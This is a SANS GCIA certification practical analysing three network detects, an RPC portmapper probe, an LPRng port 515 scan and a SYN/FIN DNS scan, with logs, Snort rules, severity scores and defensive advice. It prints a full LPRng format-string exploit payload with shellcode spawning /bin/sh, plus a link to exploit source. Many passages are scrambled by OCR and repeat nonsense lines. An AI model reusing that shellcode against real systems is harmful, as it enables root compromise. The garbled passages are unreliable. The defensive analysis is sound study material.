

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia





# GCIA Certification Practical<br>
Prepared by:<br> **Doug Harold**<br>
SANS Lone Star<br>
Version 28 GCIA Certification Practical

Prepared by:

# **Doug Harold**

**SANS Lone Star Version 2.8**

# O SANS INSTITUTE 2000 POSTAL RETAINS FOR POSTAL RETAINS FOR POSTAL RETAINS FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR POSTAL REPORT FOR This page intentionally left blank

### **Assignment 1- Network Detects**

### **Detect 1 – RPCInfo**

**© SANS Institute 2000 - 2002, Author retains full rights.** 07:26:22.238185 0:30:7b:1f:2c:38 0:10:a4:bb:68:a3 0800 78: 192.203.200.155.998 > r0o5t4R.111: S 3314567347:3314567347(0) win 32120 <mss 1460,sackOK,timestamp 23579313 0,nop,wscale 0> (DF) (ttl 50, id 27562)

07:26:22.238325 0:10:a4:bb:68:a3 0:30:7b:1f:2c:38 0800 74: r0o5t4R.111 > 192.203.200.155.998: S 628862029:628862029(0) ack 3314567348 win 32120 <mss 1460,sackOK,timestamp 2759322 23579313,nop,wscale 0> (DF) (ttl 64, id 2074)

 $07:26:22.328324$   $0:30:7$ b:1f:2c:38 0:10:a4:bb:68:a3 0800 70: 192.203.200.155.998 > r0o5t4R.111: . ack 1 win 32120 <nop,nop,timestamp 23579322 2759322> (DF) (ttl 50, id 27580)

07:26:22.328832 0:30:7b:1f:2c:38 0:10:a4:bb:68:a3 0800 114: 192.203.200.155.998 > r0o5t4R.111: P 1:45(44) ack 1 win 32120 <nop,nop,timestamp 23579322 2759322> (DF) (ttl 50, id 27581)

07:26:22.328897 0:10:a4:bb:68:a3 0:30:7b:1f:2c:38 0800 66: r0o5t4R.111 > 192.203.200.155.998: . ack 45 win 32120 <nop,nop,timestamp 2759331 23579322> (DF) (ttl 64, id 2075)

07:26:24.237719 0:30:7b:1f:2c:38 0:10:a4:bb:68:a3 0800 70: 192.203.200.155.998 > r0o5t4R.111: F 45:45(0) ack 1 win 32120 <nop,nop,timestamp 23579513 2759331> (DF) (ttl 50, id 27787)

07:26:24.237812 0:10:a4:bb:68:a3 0:30:7b:1f:2c:38 0800 66: r0o5t4R.111 > 192.203.200.155.998: . ack 46 win 32120 <nop,nop,timestamp 2759522 23579513> (DF) (ttl 64, id 2076)

07:26:24.573128 0:10:a4:bb:68:a3 0:30:7b:1f:2c:38 0800 66: r0o5t4R.111 > 192.203.200.155.998: F 1:1(0) ack 46 win 32120 <nop,nop,timestamp 2759555 23579513> (DF) (ttl 64, id 2077)

07:26:24.663460 0:30:7b:1f:2c:38 0:10:a4:bb:68:a3 0800 70: 192.203.200.155.998 > r0o5t4R.111: . ack 2 win 32120 <nop,nop,timestamp 23579555 2759555> (DF) (ttl 50, id 27861)

### **1. Source of Trace**

The source of the trace is from my home machine r0o5t4R. The operating system is Red Hat 6.1. It is set up with tcpdump 3.4. As well, I am running PortSentry and DTK (Deception Tool Kit). It is connected to the net through a cable modem.

### **2. Detect was generated by:**

This trace was originally detected by Snort IDS 1.6.3 with the following rule: alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 111 (msg:"RPC Info Query"; content:"|00 01 86 A0 00 00 00 02 00 00 00 04|";)

All of the corresponding traffic with respect to this ip was then taken from the tcpdump log file.

### 3. Probability the source address was spoofed:

There is a three-way handshake that takes place followed by a push of data. It is very unlikely that this attack is being spoofed.

### **4. Description of attack:**

This appears to be an automated tool that is scanning the net looking for machines that respond to the initial SYN packet on port 111. As mentioned above, the machine in question, r0o5t4R, has been configured with Deception Tool Kit. Normally, there would be no response back to the initial SYN packet. The source port of 998 is interesting as it tells us that the Attacker must have super user privileges in order to bind to a reserved port (1-1023). The Attacker is trying to gather intelligence on machines that he/she can later use to exploit well-known vulnerabilities.

In this case the Attacker sends the SYN packet looking for port 111. A SYN-ACK is returned, indicating that portmapper is listening on port 111. The next packet is a Push-ACK in which the Attacker is looking for rpcinfo data. I had just recently set-up my home machine with DTK. Therefore the request for rpcinfo information is met with only a return ACK. The Attacker then closes the connection.

### **5. Attack mechanism: EX27 B5 Attack mechanism:**

ool kt. Normany, there would be no response to act in the multa SYN packet. Ine sources<br>
or esting as it tells us that the Altacker must have super user privileges in order to bind to<br>
eresting as it tells us that the Alta This is a reconnaissance probe. Remote Procedure Call programs use ephemeral ports. There needs to be a way for other systems to find where they reside. This service is called portmapper and it resides on UDP port 111 and TCP port 111. The portmapper mainitains a directory of available RPC services on a system. It allows a service to map to a particular RPC program. 'rpcinfo' asks the portmapper to dump a list of all currently registered programs including their protocol.

Here is an example of the type of "useful" information that can be gathered by this type of probe:

\$ rpcinfo –p MY.NET.20.53



There are numerous root level exploits associated with many RPC server programs. Examples are the rpc.statd, mountd. Tooltalk, and rpc.cmsd vulnerabilities.

http://www.kb.cert.org/vuls/id/34043 www.cert.org/advisories/CA-2000-17.html http://www.redhat.com/support/errata/RHSA-2000-043-03.html http://www.cert.org/advisories/CA-1998-12.html http://www.cert.org/advisories/CA-98.11.tooltalk.html http://www.cert.org/advisories/CA-99-08-cmsd.html

### **6. Correlations:**

My Snort logs contained the following:

```
K^{32,269,269,199,998} Footh FRITT TCT TTE: 00 TOS: 0x0 ID:27 961 DP
[**] RPC Info Query [**]
04/02-07:26:22.328832 0:30:7B:1F:2C:38 -> 0:10:A4:BB:68:A3 type:0x800 len:0x72
192.203.200.155:998 -> r0o5t4R:111 TCP TTL:50 TOS:0x0 ID:27581 DF
TCP Options => NOP NOP TS: 23579322 2759322 
80 00 00 28 39 10 56 63 00 00 00 00 00 00 00 02 ...(9.Vc........
00 01 86 A0 00 00 00 02 00 00 00 04 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 60 EB D5 21 ............`..!
```
A quick look-up of the IP address revealed the following:

**IP Address:** 192.203.200.115 **HostName:** pc5.cmps.subr.edu **Whois:** Southern University (NET-SUBR4-NET) Southern University Computer Science Department Baton Rouge, LA 70813 US Netname: SUBR4-NET Netblock: 192.203.200.0 - 192.203.200.255

Common Vulnerabilities and Exposure (CVE) Listing:

There are 26 listings of rpc related security vulnerabilities within CVE. The following 5 are specifically related to gaining root access through buffer overflows.



**7. Evidence of active targeting:**

This initial SYN packet appears to be an automated tool that is scanning for this particular type of service. Upon receipt of the corresponding SYN-ACK packet, my machine was then actively targeted for information gathering purposes.

### **8. Severity:**

**CONSTRAINT:** The target is not critical (my home machine) 2.<br> **CONSTRAINT:** The atack was not effective 1.<br> **CONSTRAINT:** The atack was not effect the speed regularly and has PortSentry installed. 5<br> **CONSTRAINT: CONSTR** *Criticality:* The target is not critical (my home machine) 2. **Lethality:** The attack was not effective 1. *System Countermeasures:* The system is patched regularly and has PortSentry installed. 5 *Network Countermeasures:* There were no Network countermeasures running except for Tcpdump . 1 *(Criticality + Lethality) – (System Countermeasures + Network Countermeasures) = Severity*  $(2 + 1) - (5 + 1) = -3$ 

### **9. Defensive recommendations:**

FIGURERS FINGULATIONS.<br>Do not permit outside network access to RPC services. Install and maintain all security fixes in a timely manner.

### **10. Multiple choice questions:**

07:26:22.238185 192.203.200.155.998 > MY.NET.11.85.111: S 3314567347:3314567347(0) win 32120 <mss 1460,sackOK,timestamp 23579313 0,nop,wscale 0> (DF) (ttl 50, id 27562)

What service is this packet trying to access:

- a) DNS
- b) busboy
- c) ftp
- d) portmapper

Answer D – portmapper operates on both TCP and UDP port 111.

### **Detect 2 - LPRng Traffic**

- Feb 8 13:55:07 r0o5t4R portsentry[430]: attackalert: SYN/Normal scan from host: spc-kmoore.unl.edu/129.93.116.25 to TCP port: 515
- Feb 8 13:55:07 r0o5t4R portsentry[430]: attackalert: Host 129.93.116.25 has been blocked via wrappers with string: "ALL: 129.93.116.25"

 $129.93.116.25$  has been blocked via dropped route using command: Feb 8 13:55:07 r0o5t4R portsentry[430]: attackalert: Host "/sbin/route add -host 129.93.116.25 gw 127.0.0.1"

Feb 8 13:55:08 r0o5t4R portsentry[430]: attackalert: SYN/Normal scan from host: spc-kmoore.unl.edu/129.93.116.25 to TCP port: 515

Feb 8 13:55:08 r0o5t4R portsentry[430]: attackalert: Host: spc-kmoore.unl.edu/129.93.116.25 is already blocked Ignoring

### **1. Source of Trace**

This trace also comes from my home machine.

### **2. Detect was generated by:**

This detect was generated by PortSentry. I run PortSentry in Advanced TCP and Advanced UDP modes.

Here is an excerpt from the Psionic Software website (http://www.psionic.com/abacus/portsentry )

### **Advanced Stealth Scan Detection Mode (Linux Only)**

**SAN TOOSHR portsentry**[430]: attackalert: SYN/Normal scan<br>spc-kmoore.unl.edu/129.93.116.25 to TCP port: S15<br>spc-kmoore.unl.edu/129.93.116.25 to TCP port: S15<br> $\cdot$  SBN Portsentry[430]: attackalert: Host<br> $\cdot$  SDN 20054R por Mode Two is what is called "Inverse Port Binding." In this mode PortSentry will first check to see what ports you have running, it will then remove these ports from monitoring and will begin watching the remaining ports. This is very powerful and reacts exceedingly fast for port scanners. It also uses very little CPU time. Additionally, it incorporates an active state check, where protection is dropped for newly bound network ports. This prevents alarms on protocols such as FTP which often connect back to the client. Once the connection has been torn down, then PortSentry will again start monitoring that port!

### **3. Probability the source address was spoofed:**

In order for the Attacker to compromise this machine an ACK must be returned which would indicate that The probability that the source address was spoofed is low because the Attacker is looking for a response. the this machine has port 515 open and possibly the LPRng service running. The Attacker would then focus in on this machine and launch his/her attack.

### **4. Description of attack:**

This detect involves the "information gathering phase" of an attack. The Attacker is attempting to find any machines that may be vulnerable to this type of attack. If this machine were to have responded back with an ACK then an attack against the LPRng daemon (that utilizes port 515) would commence. These scans have become commonplace recently. There is a "format string vulnerability" in the LPRng software package that was shipped with earlier versions of Red Hat 7.0.

### **5. Attack mechanism:**

LPRng has a "string format bug" within the use syslog function. It is possible to corrupt the print daemon and gain root access to the computer. There is both a local and remote exploit available from sites such as packetstorm.securify.com.

Exploit code can be found here:

 $\frac{W}{2}$   $\frac{W}{2}$  www.netcat.it/download/SEClpd.c

Sample syslog entries (http://www.securiteam.com/unixfocus/6V00M0A0KI.html) from successful exploitation of this vulnerability have been reported, as follows:

**Ecclanism:**<br> **Example 5** (the computer. There is both a local and remote exploit available from sites st access to the computer. There is both a local and remote exploit available from sites st access to the computer. Th Nov 26 10:01:00 foo SERVER[12345]: Dispatch\_input: bad request line 'BB{E8}{F3}{FF}{BF}{E9}{F3}{FF}{BF}{EA}{F3}{FF}{BF}{EB}{F3}{FF}{BF} XXXXXXXXXXXXXXXXXX%.168u%300\$nsecurity.%301 \$nsecurity%302\$n%.192u%303\$n {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90} 1{DB}1{C9}1{C0}{B0}F{CD}{80}{89}{E5}1{D2}{B2}f{89}{D0}1{C9}{89}{CB}C{89} ]{F8}C{89}]{F4}K{89}M{FC}{8D}M{F4}{CD}{80}1{C9}{89}E{F4}Cf{89}]{EC}f{C7} E{EE}{F}'{89}M{F0}{8D}E{EC}{89}E{F8}{C6}E{FC}{10}{89}{D0}{8D} M{F4}{CD}{80}{89}{D0}CC{CD}{80}{89}{D0}C{CD}{80}{80}{C3}1{C9}{B2}  $?$ {89}{D0}{CD}{80}{89}{D0}A{CD}{80}{EB}{18}^{89}u{8}1{C0}{88}F{7}{89} E{C}{B0}{B}{89}{F3}{8D}M{8}{8D}U{C}{CD}{80}{E8}{E3}{FF}{FF}{FF}**/bin/sh**{A}'

As can be seen from the correlation below, this appears to be an automated scan looking for machines that are listening on port 515.

### **6. Correlations:**

Laurie@ edu posted this correlation on the SANS website.

**http://www.sans.org/y2k/021401.htm**

Feb 8 14:55:14 hostmau portsentry[155]: attackalert: Connect from host: spc-kmoore.unl.edu/129.93.116.25 to TCP port: 515 Feb 8 14:54:23 hostj snort[20978]: connect to 515 from outside:  $129.93.116.25:3300 \rightarrow z.y.w.66:515$ 

Feb 8 14:54:23 hostm snort[10550]: connect to 515 from outside: 129.93.116.25:3332 -> z.y.w.98:515 Feb 8 14:55:14 hostmau snort[93203]: connect to 515 from outside: 129.93.116.25:4952 -> z.y.x.28:515 Feb 8 14:55:14 hostmau snort[93203]: connect to 515 from outside: 129.93.116.25:4952 -> z.y.x.28:515 Feb 8 14:55:14 hostmau snort[93203]: connect to 515 from outside: 129.93.116.25:4952 -> z.y.x.28:515 Feb 8 14:55:14 hostmau snort[93203]: connect to 515 from outside: 129.93.116.25:4952 -> z.y.x.28:515 Feb 8 14:55:15 hostmau snort[93203]: connect to 515 from outside:

129.93.116.25:1137 -> z.y.x.189:515

Feb 8 14:55:18 hostmau snort[93203]: connect to 515 from outside: 129.93.116.25:1137 -> z.y.x.189:515

Red Hat Linux 7 Security Advisory: http://www.redhat.com/support/errata/RHSA-2000-065-06.html

CERT Advisory Number: **CA-2000-22** located at http://www.cert.org/advisories/CA-2000-22.html

CERT Vulnerability Note: **VU 382365** located at http://www.kb.cert.org/vuls/id/382365

A lookup of this IP revealed the following:

2.2×4992 - ≥ xyx.28>15<br>
2.34992 - ≥ xyx.28>15<br>
2.14 bestman snort[932.03]: connect to 515 from outside:<br>
2.14 abstman snort[932.03]: connect to 515 from outside:<br>
2.15.1137 -> xyx.3.8515<br>
2.15.1137 -> xyx.3.189.515<br>
2.25. **IP Address:** 129.93.116.25 **HostName:** spc-kmoore.unl.edu **Whois:** University of Nebraska-Lincoln (NET-HUSKERNET) Information Services 29 WSEC Lincoln NE 68588-0657 US

 Netname: HUSKERNET Netblock: 129.93.0.0 - 129.93.255.255

Common Vulnerabilities and Exposure (CVE) Listing:

CVE Name CAN-2000-0917

### **7. Evidence of active targeting:**

The evidence of active targeting is low. This appears to be a scan looking for a particular type of program that runs on a specific port, in this case the LPRng program running on port 515 service.

**8. Severity:**

*Criticality:* The target is not critical (my home machine) 2. *Lethality:* Root access could have been obtained but the attack was ineffective 2. *System Countermeasures:* The system was blocking this port using wrappers and PortSentry. 5 *Network Countermeasures:* There were no Network countermeasures running except for Tcpdump . 1

 *(Criticality + Lethality) – (System Countermeasures + Network Countermeasures) = Severity*  $(2 + 2) - (5 + 1) = -2$ 

### **9. Defensive recommendations:**

 $K<sub>1</sub>$  and  $K<sub>1</sub>$  and  $K<sub>2</sub>$  and  $K<sub>3</sub>$  and  $K<sub>4</sub>$  and  $K<sub>5</sub>$ The LPRng service should be turned off unless it is absolutely needed. In which case it is suggested that you upgrade the existing version with the corresponding patch (see vendor site) or obtain a non-vulnerable version of LPRng from:

### ftp://ftp.astart.com/pub/LPRng/LPRng/LPRng-3.6.25.tgz.

**CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT AND SOLUTION AND SOLUTION CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT A LATE TO CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONST** On August 8, 2000 SANS published a document called "Top Ten Blocking Recommendations Using ipchains". (http://www.sans.org/infosecFAQ/firewall/blocking\_ipchains.htm ) This an excellent tutorial on how to set up ipchains to deny access to certain services…including port 515! As well, port 515 should be blocked at the external firewall. This will stop any external users from attempting this exploit.

### **10. Multiple choice question:**

Feb 8 13:55:07 r0o5t4R portsentry[430]: attackalert: SYN/Normal scan from host: spc-kmoore.unl.edu/129.93.116.25 to TCP port: 515

Which of the following best describes the this PortSentry log entry:

- A. An attempt has been made to access the port 515 on the computer spc-kmoore.unl.edu
- B. An attempt has been made to access utmpsd (port 430) on the computer r0o5t4R
- C. An attempt has been made to access port 515 on the computer r0o5t4R
- D. None of the above

Answer C – 129.93.116.25 has sent a SYN packet to port 515 on computer r0o5t4R.

### **Detect 3 – SYN/FIN Scan**

### $\mathcal{L}_{\text{reform}}$  =  $\mathcal{L}_{\text{reform}}$ tcpdump Log

07:37:21.343521 210.97.122.129.53 > r0o5t4R.53: SF 999953940:999953940(0) win 1028 4500 0028 9a02 0000 1706 112a d261 7a81 186c 9355 0035 0035 3b9a 1614 3eea 94fa 5003 0404 8d3c 0000 0000 72fc 6a65 e898 6f68

### Snort Log

[\*\*] SCAN-SYN FIN [\*\*] 03/28-07:37:21.343521 0:30:7B:1F:2C:38 -> 0:10:A4:BB:68:A3 type:0x800 len:0x40 210.97.122.129:53 -> r0o5t4R:53 TCP TTL:23 TOS:0x0 ID:39426 \*\*SF\*\*\*\* Seq: 0x3B9A1614 Ack: 0x3EEA94FA Win: 0x404 00 00 72 FC 6A 65 E8 98 6F 68 ..r.je..oh

…

And they are back...

tcpdump Log

**SYN/FIN Scan**<br> **E** SYN/FIN Scan<br> **E** 3000 0028 9a(20000 1760 1126 and 2014 2017 as 1<br> **ESO 0028 9a(20000 01760 1126 and 2014 2017 as 1<br>
<b>ESO 0020 3044 8ds 0000 0000 72fc 6a65 e898**<br> **SO20 3044 8ds 0000 0000 72fc 6a65 e898** 17:39:48.528817 210.97.122.129.8307 > r0o5t4R.53: S 1092680054:1092680054(0) win 512 <mss 1460> 4500 002c 36d9 0000 2d06 5e4f d261 7a81 186c 9355 2073 0035 4120 f976 0000 0000 6002 0200 4243 0000 0204 05b4 3224 5f31 f208

### Snort Log

03/28-17:39:48.528817 0:30:7B:1F:2C:38 -> 0:10:A4:BB:68:A3 type:0x800 len:0x40 210.97.122.129:8307 -> r0o5t4R:53 TCP TTL:45 TOS:0x0 ID:14041 \*\*S\*\*\*\*\* Seq: 0x4120F976 Ack: 0x0 Win: 0x200 TCP Options  $\Rightarrow$  MSS: 1460 32 24 5F 31 F 208 2\$ 1.

### $\mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L}$ **1. Source of Trace**

This detect was taken from my home machine r0o5t4R.

### **2. Detect was generated by:**

This trace was generated by Snort 1.6.3 IDS system with the following Signature:

alert TCP \$EXTERNAL any -> \$INTERNAL any (msg: "IDS198/SYN FIN Scan"; flags: SF;)

### **3. Probability the source address was spoofed:**

The probability that the source address was spoofed is extremely low because the Attacker is probing the computer and is looking for a response.

### **4. Description of attack:**

This attack is searching for DNS servers that might be running a vulnerable version of BIND.

### **5. Attack mechanism: EX27 B5 Attack mechanism:**

### Packet #1

Both the SYN flag and the FIN flag have been set…this would never occur naturally. The initial packet contains a source port of 53. It is an attempt to fool older packetfilters or those that have not been configured properly. As well, IP ID of 39426 is another tell-tale sign that this is a particular scanning tool.that has been around for a while. A quick search of the SANS website revealed numerous scans that match this criteria. Teri Bidwell wrote an excellent article on this particular type of scan. http://www.sans.org/current.templ.htm

The Attacker is looking to see if this machine is running DNS.

Packet #2

The fact that this individual came back for round two caused some concern. Notice that the source port that the Attacker is now using appears to be legitimate (ephemeral) and only the SYN flag is set. Pay particular attention to the TTL. A 22 hop difference is significant because it highlights the fact that the initial packet was crafted.

An NMAP scan of the Attacker yielded the following:

### bash# nmap -sF -P0 -O 210.97.122.129



**Example 12**<br> **CONDIGE CONTENT CONTENT CONTENT CONDUCT**<br> **CONDUCT CONDUCT CONDUCT**<br> **CONDUCT CONDUCT CONDUCT**<br> **EXAMPLY SPECT CONDUCT CONDUCT**<br> **CONDUCT CONDUCT**<br> **CONDUCT**<br> **CONDUCT CONDUCT**<br> **CONDUCT**<br> **CONDUCT**<br> **CONDUC** 443/tcp open https 520/tcp open efs 979/tcp open unknown 1080/tcp open socks 6000/tcp open X11 TCP Sequence Prediction: Class=truly random Difficulty=9999999 (Good luck!) Remote operating system guess: Linux 2.0.35-38

 $(\frac{http://www.sans.org/y2k/013000-1200.htm)}{}$ This does not simply appear to be a "straight out of the box" install of linux. Http, https, priv-mail, and socks daemons have been started. Port 979 is open and listening. I could not find any legitimate uses for this port. The only reference I could find of this port is from the SANS site.

Jan 26 01:20:29 cybernet portsentry[18767]: attackalert: SYN/Normal scan from host: adsl-77-244-119.mia.bellsouth.net/216.77.244.119 to TCP port: 979

At first glance this appears to be a scan for very "diverse" port list. It is possible that a backdoor may have been opened on port 979.

All of this evidence points to the fact that this box (210.97.122.129) has been previously compromised and is being used to scan for additional boxes to attack.

### **6. Correlations:**

Here is some correlation from PortSentry log.

Mar 28 07:37:21 r0o5t4R portsentry[448]: attackalert: Unknown Type: Packet Flags: SYN: 1 FIN: 1 ACK: 0 PSH: 0 URG: 0 RST: 0 from host: 210.97.122.129/210.97.122.129 to TCP port: 53

Mar 28 07:37:21 r0o5t4R portsentry[448]: attackalert: Host 210.97.122.129 has been blocked via wrappers with string: "ALL: 210.97.122.129"

Mar 28 07:37:21 r0o5t4R portsentry[448]: attackalert: Host 210.97.122.129 has been blocked via dropped route using command: "/sbin/route add -host 210.97.122.129 gw 127.0.0.1"

I was able to find another interesting correlation:

http://jackal.livejournal.com/day/2001/03/31

**Saturday, March 31st, 2001**

### 1 denied tries, 64.92.132.5 tried to connect to localhost:21 **Time Event** *2:58p* … 1 denied tries, 210.97.122.129 tried to connect to localhost:53 1 denied tries, 64.77.62.8 tried to connect to localhost:111

A lookup of the IP address revealed the following:

% Rights restricted by copyright. See http://www.apnic.net/db/dbcopyright.html

inetnum: 210.96.0.0 - 210.97.191.255

netname: KRNIC-KR-14

descr: National Computerization Agency

descr: Korea Network Information Center

country: KR

### **7. Evidence of active targeting:**

The evidence of active targeting is initially low. We first see the Attacker doing a SYN/FIN scan on numerous machines. However, then we see him/her return looking for vulnerabilities.

### **8. Severity:**

210.96.0.0 - 210.97.191.255<br> **EXANC-KR-14**<br>
